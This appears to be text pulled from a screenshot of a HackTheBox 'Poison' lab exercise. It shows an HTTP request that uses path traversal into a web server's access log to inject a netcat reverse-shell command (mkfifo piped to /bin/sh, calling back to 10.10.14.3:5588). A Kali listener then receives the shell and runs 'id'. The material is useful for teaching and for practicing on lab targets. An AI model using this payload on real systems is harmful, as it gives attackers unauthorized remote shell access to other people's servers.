 Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /browse.php?file=../../../../../../../var/log/httpd-access.log&cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.3+5588+>/tmp/f HTTP/1.1
2 Host: 10.10.10.84:80
3 User-Agent: python-requests/2.26.0
4 Accept-Encoding: gzip, deflate
5
6 Co
7 Co
8
9
?
Resp
root@kali: /media/sf_Compartilhada/HackTheBox/Poison
File Actions Edit View Help
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Poison]
└─# nc -nlvp 5588
listening on [any] 5588 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.84] 24000
sh: can't access tty; job control turned off
$ id
uid=80(www) gid=80(www) groups=80(www)
$